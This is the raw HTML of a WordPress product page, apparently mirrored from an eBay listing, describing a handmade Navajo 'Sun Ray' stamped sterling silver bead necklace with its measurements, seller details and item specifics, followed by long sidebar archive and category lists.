

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navajosterlingsilver.com/2020/01/01/sun-ray-stamped-navajo-pearls-graduated-sterling-silver-16-necklace/
body_size: 12502
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE | Navajo Sterling Silver</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://navajosterlingsilver.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="alternate" type="application/rss+xml" title="Navajo Sterling Silver &raquo; Feed" href="https://navajosterlingsilver.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navajo Sterling Silver &raquo; Comments Feed" href="https://navajosterlingsilver.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///navajosterlingsilver.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mosaic-skeleton-css'  href='https:///navajosterlingsilver.com/wp-content/themes/default/skeleton.css?ver=1.7.1' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='mosaic-style-css'  href='https:///navajosterlingsilver.com/wp-content/themes/default/style.css?ver=1.7.1' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='mosaic-superfish-css'  href='https:///navajosterlingsilver.com/wp-content/themes/default/superfish.css?ver=1.7.1' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='mosaic-layout-css'  href='https:///navajosterlingsilver.com/wp-content/themes/default/layout.css?ver=1.7.1' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///navajosterlingsilver.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///navajosterlingsilver.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///navajosterlingsilver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///navajosterlingsilver.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://navajosterlingsilver.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://navajosterlingsilver.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='A+ Old Pawn Vintage Petit Point NAVAJO Zuni TURQUOISE &amp; Silver 3 7/8 Pin Brooch' href='https://navajosterlingsilver.com/2019/12/31/a-old-pawn-vintage-petit-point-navajo-zuni-turquoise-silver-3-78-pin-brooch/' />
<link rel='next' title='A+ Vintage Petit Point NAVAJO Zuni TURQUOISE Sterling Silver Bolo Tie Necklace' href='https://navajosterlingsilver.com/2020/01/01/a-vintage-petit-point-navajo-zuni-turquoise-sterling-silver-bolo-tie-necklace/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://navajosterlingsilver.com/2020/01/01/sun-ray-stamped-navajo-pearls-graduated-sterling-silver-16-necklace/' />
<link rel='shortlink' href='https://navajosterlingsilver.com/?p=1494' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-css">body {background-color: #ffffff}#header {background: #F5F5F5 url(http://navajosterlingsilver.com/wp-content/themes/default/images/header-footer-bg.png) repeat top left scroll}#footer {background: #F5F5F5 url(http://navajosterlingsilver.com/wp-content/themes/default/images/header-footer-bg.png) repeat top left scroll}a, a:link, a:visited, a:active, #content .gist .gist-file .gist-meta a:visited, .entry-title a:hover{color:#62A6E4;}.page-navigation .current, .page-navigation a:hover {background-color: #62A6E4; border-color: #62A6E4; }body{color:#575757;font:normal 15px georgia;line-height:150%}#site-title a{color:#696969;font:normal 40px georgia}#header span.site-desc{color:#949494;font:normal 15px georgia}#navigation ul li a{color:#62A6E4;font:normal 16px georgia}#navigation {border-color:#62A6E4}#navigation ul li.active > a, #navigation ul li.active > a:hover {background:#62A6E4}.entry-title, .entry-title a{color:#505050;font:normal 30px georgia}.entry-meta, .entry-meta span{color:#8a8888;font:normal 12px georgia}.entry-utility, .entry-utility span{color:#8a8888;font:normal 12px georgia}.widget-title{;font:normal 18px georgia}body {}</style><script async type="text/javascript" src="/raka.js"></script>
<script type="text/javascript" src="/rypoq.js"></script>
</head>

<body class="single single-post postid-1494 single-format-standard right-sidebar">
<div id="header"><div class="inner container"><div id="logo"><div id="site-title"><a href="https://navajosterlingsilver.com/" title="Navajo Sterling Silver">Navajo Sterling Silver</a></div>
<span class="site-desc"></span>
</div><div id="header-extras"></div></div></div><!--/#header--><div id="navigation"><div class="inner container"></div></div><!--/#navigation-->	
<div id="wrap" class="container"> 
	<div id="content-sidebar-wrap">
		<a id="top"></a>
	<div id="content" class="eleven columns">
	

				<div id="post-1494" class="post-1494 post type-post status-publish format-standard has-post-thumbnail hentry category-stamped tag-graduated tag-navajo tag-necklace tag-pearls tag-silver tag-stamped tag-sterling single">
					<h1 class="entry-title">SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE</h1>

					<div class="entry-meta">
						<span class="entry-date"><a href="https://navajosterlingsilver.com/2020/01/01/sun-ray-stamped-navajo-pearls-graduated-sterling-silver-16-necklace/" title="11:40 am" rel="bookmark">January 1, 2020</a></span> by <span class="author vcard"><a class="url fn n" href="https://navajosterlingsilver.com/author/admin/" title="View all posts by admin">admin</a></span> <span class="comments-link"> &middot; <span>Comments Off</span></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
												
	<img class="[base64]" src="https://navajosterlingsilver.com/wp-content/img/SUN-RAY-Stamped-NAVAJO-PEARLS-Graduated-STERLING-Silver-16-NECKLACE-01-dnv.jpg" title="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE" alt="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE"/> 

<br/>	

<img class="[base64]" src="https://navajosterlingsilver.com/wp-content/img/SUN-RAY-Stamped-NAVAJO-PEARLS-Graduated-STERLING-Silver-16-NECKLACE-02-hvk.jpg" title="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE" alt="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE"/>
 
<br/>
<img class="[base64]" src="https://navajosterlingsilver.com/wp-content/img/SUN-RAY-Stamped-NAVAJO-PEARLS-Graduated-STERLING-Silver-16-NECKLACE-03-ptm.jpg" title="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE" alt="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE"/> 

<br/> 
<img class="[base64]" src="https://navajosterlingsilver.com/wp-content/img/SUN-RAY-Stamped-NAVAJO-PEARLS-Graduated-STERLING-Silver-16-NECKLACE-04-gej.jpg" title="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE" alt="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE"/>
			
<br/>	 

 <img class="[base64]" src="https://navajosterlingsilver.com/wp-content/img/SUN-RAY-Stamped-NAVAJO-PEARLS-Graduated-STERLING-Silver-16-NECKLACE-05-tdq.jpg" title="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE" alt="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE"/> <br/> <img class="[base64]" src="https://navajosterlingsilver.com/wp-content/img/SUN-RAY-Stamped-NAVAJO-PEARLS-Graduated-STERLING-Silver-16-NECKLACE-06-lpd.jpg" title="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE" alt="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE"/>
 
<br/> 
<img class="[base64]" src="https://navajosterlingsilver.com/wp-content/img/SUN-RAY-Stamped-NAVAJO-PEARLS-Graduated-STERLING-Silver-16-NECKLACE-07-ugp.jpg" title="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE" alt="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE"/> 	 <br/>		
  
<br/>
			 <img class="[base64]" src="https://navajosterlingsilver.com/wp-content/img/fomequ.gif" title="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE" alt="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE"/>


<br/>  		 Newly hand crafted Navajo silver art. Every sterling bead is Navajo hand made. Photos are part of the description. Unsigned, &#8220;Sterling&#8221; hallmarks on cones. Guaranteed all silver is sterling. Necklace measures 16 from end to end, wearable length. The stamped beads are 14mm down to 6mm. Sterling hook and eye clasp. Strung on foxtail chain. Weighs 22.4 grams. With complimentary guarantee of authentic Native American artwork. Thank you for stopping by. Enlarged photos will exaggerate surface marks. Please do not confuse reflections in photos with damage. PLEASE ASK ANY AND ALL QUESTIONS! In a pet and smoke free store. Thank you for looking! You can expect your jewelry to packaged well. The item &#8220;SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE&#8221; is in sale since Thursday, November 28, 2019. This item is in the category &#8220;Jewelry &#038; Watches\Ethnic, Regional &#038; Tribal\Native American\Necklaces &#038; Pendants&#8221;. The seller is &#8220;littlequanvtradingpost&#8221; and is located in Butler, Pennsylvania. This item can be shipped to United States.
<ul>


<li>Featured Refinements: Navajo Pearls</li>
<li>Type: Beads</li>
<li>Signed?: Unsigned</li>
<li>Country of Origin: 4 Corners</li>
<li>Modified Item: No</li>
<li>Artisan: TBJ</li>
<li>Metal: Sterling Silver</li>
<li>Jewelry Type: Necklace</li>
<li>Tribal Affiliation: Navajo</li>
 </ul> 	
  <br/>
	 <img class="[base64]" src="https://navajosterlingsilver.com/wp-content/img/fomequ.gif" title="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE" alt="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE"/><br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://navajosterlingsilver.com/2020/01/01/sun-ray-stamped-navajo-pearls-graduated-sterling-silver-16-necklace/" data-a2a-title="SUN RAY Stamped NAVAJO PEARLS Graduated STERLING Silver 16 NECKLACE"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnavajosterlingsilver.com%2F2020%2F01%2F01%2Fsun-ray-stamped-navajo-pearls-graduated-sterling-silver-16-necklace%2F&amp;linkname=SUN%20RAY%20Stamped%20NAVAJO%20PEARLS%20Graduated%20STERLING%20Silver%2016%20NECKLACE" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnavajosterlingsilver.com%2F2020%2F01%2F01%2Fsun-ray-stamped-navajo-pearls-graduated-sterling-silver-16-necklace%2F&amp;linkname=SUN%20RAY%20Stamped%20NAVAJO%20PEARLS%20Graduated%20STERLING%20Silver%2016%20NECKLACE" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnavajosterlingsilver.com%2F2020%2F01%2F01%2Fsun-ray-stamped-navajo-pearls-graduated-sterling-silver-16-necklace%2F&amp;linkname=SUN%20RAY%20Stamped%20NAVAJO%20PEARLS%20Graduated%20STERLING%20Silver%2016%20NECKLACE" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://navajosterlingsilver.com/2020/01/01/sun-ray-stamped-navajo-pearls-graduated-sterling-silver-16-necklace/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>						<div class="clear"></div>
											</div><!-- .entry-content -->

	
					<div class="entry-utility">
						Posted in <a href="https://navajosterlingsilver.com/category/stamped/" rel="category tag">stamped</a>. Tagged with <a href="https://navajosterlingsilver.com/tag/graduated/" rel="tag">graduated</a>, <a href="https://navajosterlingsilver.com/tag/navajo/" rel="tag">navajo</a>, <a href="https://navajosterlingsilver.com/tag/necklace/" rel="tag">necklace</a>, <a href="https://navajosterlingsilver.com/tag/pearls/" rel="tag">pearls</a>, <a href="https://navajosterlingsilver.com/tag/silver/" rel="tag">silver</a>, <a href="https://navajosterlingsilver.com/tag/stamped/" rel="tag">stamped</a>, <a href="https://navajosterlingsilver.com/tag/sterling/" rel="tag">sterling</a>. 					</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://navajosterlingsilver.com/2019/12/31/a-old-pawn-vintage-petit-point-navajo-zuni-turquoise-silver-3-78-pin-brooch/" rel="prev"><span class="meta-nav">&larr;</span> A+ Old Pawn Vintage Petit Point NAVAJO Zuni TURQUOISE &#038; Silver 3 7/8 Pin Brooch</a></div>
					<div class="nav-next"><a href="https://navajosterlingsilver.com/2020/01/01/a-vintage-petit-point-navajo-zuni-turquoise-sterling-silver-bolo-tie-necklace/" rel="next">A+ Vintage Petit Point NAVAJO Zuni TURQUOISE Sterling Silver Bolo Tie Necklace <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->
				
				
<!-- You can start editing here. -->
<div id="comments">

	

</div>

		</div><!-- /.columns (#content) -->
<div id="sidebar" class="five columns" role="complementary">
	<ul>
		<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://navajosterlingsilver.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://navajosterlingsilver.com/2026/01/22/turquoise-sterling-silver-necklace-verley-betone/">Turquoise &#038; Sterling Silver Necklace Verley Betone</a>
						</li>
					<li>
				<a href="https://navajosterlingsilver.com/2026/01/21/tremendous-vintage-native-american-navajo-sterling-silver-bracelet/">Tremendous Vintage Native American Navajo Sterling Silver Bracelet</a>
						</li>
					<li>
				<a href="https://navajosterlingsilver.com/2026/01/21/navajo-turquoise-sterling-silver-ring-size-10-12/">Navajo Turquoise Sterling Silver Ring Size 10 1/2</a>
						</li>
					<li>
				<a href="https://navajosterlingsilver.com/2026/01/20/native-american-coral-turquoise-sterling-silver-ring-size-5-5/">Native American Coral Turquoise Sterling Silver Ring Size 5.5</a>
						</li>
					<li>
				<a href="https://navajosterlingsilver.com/2026/01/20/nwt-navajo-allen-tolino-white-buffalo-band-ring-925-sterling-silver-sz-8-5/">NWT Navajo Allen Tolino White Buffalo Band Ring 925 Sterling Silver Sz 8.5</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://navajosterlingsilver.com/2026/01/'>January 2026</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/12/'>December 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/11/'>November 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/10/'>October 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/09/'>September 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/08/'>August 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/07/'>July 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/06/'>June 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/05/'>May 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/04/'>April 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/03/'>March 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/02/'>February 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2025/01/'>January 2025</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/12/'>December 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/11/'>November 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/10/'>October 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/09/'>September 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/08/'>August 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/07/'>July 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/06/'>June 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/05/'>May 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/04/'>April 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/03/'>March 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/02/'>February 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2024/01/'>January 2024</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/12/'>December 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/11/'>November 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/10/'>October 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/09/'>September 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/08/'>August 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/07/'>July 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/06/'>June 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/05/'>May 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/04/'>April 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/03/'>March 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/02/'>February 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2023/01/'>January 2023</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/12/'>December 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/11/'>November 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/10/'>October 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/09/'>September 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/08/'>August 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/07/'>July 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/06/'>June 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/05/'>May 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/04/'>April 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/03/'>March 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/02/'>February 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2022/01/'>January 2022</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/12/'>December 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/11/'>November 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/10/'>October 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/09/'>September 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/08/'>August 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/07/'>July 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/06/'>June 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/05/'>May 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/04/'>April 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/03/'>March 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/02/'>February 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2021/01/'>January 2021</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/12/'>December 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/11/'>November 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/10/'>October 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/09/'>September 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/08/'>August 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/07/'>July 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/06/'>June 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/05/'>May 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/04/'>April 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/03/'>March 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/02/'>February 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2020/01/'>January 2020</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/12/'>December 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/11/'>November 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/10/'>October 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/09/'>September 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/08/'>August 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/07/'>July 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/06/'>June 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/05/'>May 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/04/'>April 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/03/'>March 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/02/'>February 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2019/01/'>January 2019</a></li>
	<li><a href='https://navajosterlingsilver.com/2018/12/'>December 2018</a></li>
	<li><a href='https://navajosterlingsilver.com/2018/11/'>November 2018</a></li>
	<li><a href='https://navajosterlingsilver.com/2018/10/'>October 2018</a></li>
	<li><a href='https://navajosterlingsilver.com/2018/09/'>September 2018</a></li>
	<li><a href='https://navajosterlingsilver.com/2018/08/'>August 2018</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2978"><a href="https://navajosterlingsilver.com/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://navajosterlingsilver.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://navajosterlingsilver.com/category/183g/" >183g</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://navajosterlingsilver.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://navajosterlingsilver.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://navajosterlingsilver.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://navajosterlingsilver.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://navajosterlingsilver.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://navajosterlingsilver.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://navajosterlingsilver.com/category/300tag/" >300tag</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://navajosterlingsilver.com/category/350tag/" >350tag</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://navajosterlingsilver.com/category/4-8mm/" >4-8mm</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://navajosterlingsilver.com/category/48in/" >48in</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://navajosterlingsilver.com/category/5-stone/" >5-stone</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://navajosterlingsilver.com/category/550tag/" >550tag</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://navajosterlingsilver.com/category/600tag/" >600tag</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://navajosterlingsilver.com/category/6ozt/" >6ozt</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://navajosterlingsilver.com/category/77ozt/" >77ozt</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://navajosterlingsilver.com/category/850navajo/" >850navajo</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://navajosterlingsilver.com/category/92kg/" >92kg</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://navajosterlingsilver.com/category/948gr/" >948gr</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://navajosterlingsilver.com/category/a825/" >a825-</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://navajosterlingsilver.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://navajosterlingsilver.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://navajosterlingsilver.com/category/agate/" >agate</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://navajosterlingsilver.com/category/ahasteen/" >ahasteen</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://navajosterlingsilver.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://navajosterlingsilver.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://navajosterlingsilver.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://navajosterlingsilver.com/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://navajosterlingsilver.com/category/alonzo/" >alonzo</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://navajosterlingsilver.com/category/alphabet/" >alphabet</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://navajosterlingsilver.com/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://navajosterlingsilver.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://navajosterlingsilver.com/category/ambrose/" >ambrose</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://navajosterlingsilver.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://navajosterlingsilver.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://navajosterlingsilver.com/category/americana/" >americana</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://navajosterlingsilver.com/category/analyst/" >analyst</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://navajosterlingsilver.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://navajosterlingsilver.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://navajosterlingsilver.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://navajosterlingsilver.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://navajosterlingsilver.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://navajosterlingsilver.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://navajosterlingsilver.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://navajosterlingsilver.com/category/arizona/" >arizona</a>
</li>
